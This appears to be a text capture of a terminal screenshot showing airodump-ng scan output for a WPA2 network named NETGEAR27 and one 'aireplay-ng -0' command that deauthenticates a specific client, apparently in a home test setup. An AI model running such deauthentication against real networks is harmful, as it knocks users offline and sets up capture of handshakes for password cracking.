 CH 10 ][ Elapsed: 1 min ][ 2023-10-03 23:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
8C:3B:AD:D4:31:D6 0 87 701 0 0 10 130 WPA2 CCMP PSK NETGEAR27
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) A0:99:9B:04:3F:F9 -34 0 - 1 0 1
8C:3B:AD:D4:31:D6 24:29:34:8A:DC:C0 -16 0 - 1 28 112
[nmatt@nripper ~]$ cd test/netgear/
[nmatt@nripper netgear]$ ls
[nmatt@nripper netgear]$ sudo aireplay-ng -0 1 -a 8C:3B:AD:D4:31:D6 -c 24:29:34:8A:DC:C0 wlp74s0f1u1u4u1
7 8 9 VOL 63% | RAM 69% | CPU 2% | wlp73s0 disconnected | enp72s0 10.10.10.2 | 23:04